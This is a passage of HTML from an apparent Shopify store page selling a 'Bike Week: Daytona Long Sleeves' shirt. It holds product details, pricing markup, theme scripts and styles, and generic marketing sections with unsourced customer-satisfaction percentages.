                    <p>We love our products and are confident you will too! </p><p>That's why we are offering a<strong> 30-Day, Risk-Free Trial</strong>. </p><p>If you are not in love with your results, we will give you a refund.</p>
                    
                  </div>
                </div>
              </div><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <br>
<li>6.1-ounce, 100% cotton</li>
<li>Ash is 99% cotton, 1% poly; Sport Grey is 90% cotton, 10% poly; Dark Heather is 50% cotton, 50% polyester</li>
<li>Double-needle neck, sleeves and hem; Unisex sizing; consult size chart for details</li>
<li>Decoration type: Digital Print</li>
                </div><a href="/products/bike-week-daytona-long-sleeves" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17566186045509__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17566186045509__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&width=550 550w,//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&width=1100 1100w,//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657 1155w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657&width=1445"
    alt="Bike Week: Daytona Long Sleeves - American Legend Rider"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="6201978126405"
  ></div>
  </div>
</product-modal>


  

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-modal.js?v=50921580101160527761750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/media-gallery.js?v=149794636457678587381750594033" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17566186045509__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17566186045509__main"]') ||
        document.querySelector('variant-selects[data-section="template--17566186045509__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17566186045509__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17566186045509__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Bike Week: Daytona Long Sleeves",
      "url": "https:\/\/americanlegendrider.com\/products\/bike-week-daytona-long-sleeves",
      "image": [
          "https:\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?v=1660025657\u0026width=1920"
        ],
      "description": "\n6.1-ounce, 100% cotton\nAsh is 99% cotton, 1% poly; Sport Grey is 90% cotton, 10% poly; Dark Heather is 50% cotton, 50% polyester\nDouble-needle neck, sleeves and hem; Unisex sizing; consult size chart for details\nDecoration type: Digital Print",
      "sku": "30-186-86296156-333",
      "brand": {
        "@type": "Brand",
        "name": "CustomCat"
      },
      "offers": [{
            "@type" : "Offer","sku": "30-186-86296156-333","availability" : "http://schema.org/InStock",
            "price" : 54.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/bike-week-daytona-long-sleeves?variant=31597312507973"
          },
{
            "@type" : "Offer","sku": "30-186-86296156-579","availability" : "http://schema.org/InStock",
            "price" : 54.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/bike-week-daytona-long-sleeves?variant=31597312540741"
          },
{
            "@type" : "Offer","sku": "30-186-86296156-580","availability" : "http://schema.org/InStock",
            "price" : 54.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/bike-week-daytona-long-sleeves?variant=31597312573509"
          },
{
            "@type" : "Offer","sku": "30-186-86296156-581","availability" : "http://schema.org/InStock",
            "price" : 54.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/bike-week-daytona-long-sleeves?variant=31597312606277"
          },
{
            "@type" : "Offer","sku": "30-186-86296156-582","availability" : "http://schema.org/InStock",
            "price" : 54.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/bike-week-daytona-long-sleeves?variant=31597312639045"
          },
{
            "@type" : "Offer","sku": "30-186-86296156-583","availability" : "http://schema.org/InStock",
            "price" : 54.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/bike-week-daytona-long-sleeves?variant=31597312671813"
          },
{
            "@type" : "Offer","sku": "30-186-86296156-1362","availability" : "http://schema.org/InStock",
            "price" : 54.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/bike-week-daytona-long-sleeves?variant=31597312704581"
          },
{
            "@type" : "Offer","sku": "30-186-86296156-15953","availability" : "http://schema.org/InStock",
            "price" : 54.45,
            "priceCurrency" : "USD",
            "url" : "https:\/\/americanlegendrider.com\/products\/bike-week-daytona-long-sleeves?variant=31597312737349"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-tickers.css?v=30346802988262109031750594033" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202 color-inverse section-template--17566186045509__03c08e95-f0ce-4379-bc05-787da4136202-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Premium Quality
      </p><p class="horizontal-ticker__item">
        Durable Build
      </p><p class="horizontal-ticker__item">
        Timeless Style
      </p>
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Premium Quality
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Durable Build
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Timeless Style
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--17566186045509__icon_bar_ArKDGa" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__icon_bar_ArKDGa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__icon_bar_ArKDGa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__icon_bar_ArKDGa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--17566186045509__icon_bar_ArKDGa color-background-1 gradient  background-none always-display">
  <div class="page-width section-template--17566186045509__icon_bar_ArKDGa-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h0">
          Why Us?
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--17566186045509__icon_bar_ArKDGa"
        role="list"
      ><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/5_1.png?v=1750640381"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Tested &amp; Trusted</h3><div class="rte"><p>Backed by riders worldwide, these aren’t novelty shades <br/><br/>they’re road tested gear designed to protect your eyes<br/><br/>while upgrading your biker style</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Travel Without Worry</h3><div class="rte"><p>Carrying gear on a motorcycle is always a challenge<br/><br/>Loose items are unsafe and bulky backpacks strain your shoulders<br/><br/>This leather duffle roll bag solves both problems <br/><br/>durable leather with buckle secure straps keeps everything in place<br/><br/>for a smooth, stylish, stress-free ride</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Style + Practicality in One</h3><div class="rte"><p>Most storage solutions look clunky or ruin your bike’s style<br/><br/>Not this one. With its vintage leather finish and sleek roll shape<br/><br/>it adds to your motorcycle’s look while giving you<br/><br/>the storage you actually need<br/><br/>Finally, practicality meets biker fashion</p></div></div>
              
            </div>
          </li><li
            id="Slide-template--17566186045509__icon_bar_ArKDGa-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><img
                    src="//americanlegendrider.com/cdn/shop/files/shield_c588e838-57b0-47d3-bc5b-8d3f4d54165a.png?v=1761567397"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Built for the Road</h3><div class="rte"><p>Every ride brings dust, wind, and surprises but this gear is built to handle it all<br/><br/>Weather-resistant materials, reinforced stitching, and road-tested durability mean you can focus on the ride, not your gear<br/><br/>Tough enough for long trips, stylish enough for every stop</p><p></p></div></div>
              
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-results.css?v=82804389201632557271750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-scheme-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient always-display">
  <div class="page-width section-template--17566186045509__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results content-and-results--results-first"><div class="content-container center"><h2 class="title h1">
              Real Riders, Real Results
            </h2><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
              <img src="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500" alt="" srcset="//americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=165 165w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=360 360w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=535 535w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=750 750w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1070 1070w, //americanlegendrider.com/cdn/shop/files/Results_ALR.jpg?v=1750668198&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
              (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
            </div></div><div class="results-container">
        <div class="results"><h3 class="title h3 ">
              What do our customers say about us?
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>reported safer rides without carrying backpacks</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 89%">
                  <p>89%</p>
                </div>
                <div class="results__text">
                  <p><br/>felt their essentials stayed more secure</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><br/>said the bag enhanced their bike’s style</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17566186045509__multicolumn_p3RDNG" class="shopify-section section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-multicolumn.css?v=153465351708105986681750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" media="print" onload="this.media='all'">
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17566186045509__multicolumn_p3RDNG-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__multicolumn_p3RDNG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--17566186045509__multicolumn_p3RDNG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient background-primary no-heading always-display">
  <div class="page-width section-template--17566186045509__multicolumn_p3RDNG-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--17566186045509__multicolumn_p3RDNG"
        role="list"
      ><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/1.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Try It Risk-Free For 30 Days</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/2.svg?v=1750675104&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Fast &amp; Free Shipping</h3></div>
            </div>
          </li><li
            id="Slide-template--17566186045509__multicolumn_p3RDNG-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--17566186045509__multicolumn_p3RDNG color-background-1 gradient">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 100.0%;"
                    
                  ><img src="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420" alt="" srcset="//americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=275 275w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=550 550w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=710 710w, //americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>



</section><section id="shopify-section-template--17566186045509__related-products" class="shopify-section section"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//americanlegendrider.com/cdn/shop/t/74/assets/section-related-products.css?v=80324771040738084201750594033"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.css?v=46121616081049812921750594033" media="print" onload="this.media='all'">
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/quick-add.js?v=140177525337133992761750594033" defer="defer"></script><style data-shopify>.section-template--17566186045509__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--17566186045509__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17566186045509__related-products&product_id=4443948089413&limit=5"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--17566186045509__related-products .related-products__heading {text-align: center;} </style></section><section id="shopify-section-template--17566186045509__1750667054cb96db53" class="shopify-section section"><div class="page-width"></div>


</section><div id="shopify-section-template--17566186045509__comparison_table_aJid9M" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-comparison-table.css?v=156949794586428840101750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__comparison_table_aJid9M-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17566186045509__comparison_table_aJid9M-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0; 
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem; 
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--17566186045509__comparison_table_aJid9M.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--17566186045509__comparison_table_aJid9M gradient always-display">
  <div class="page-width section-template--17566186045509__comparison_table_aJid9M-padding">
    <div class="content-and-comparison-table">
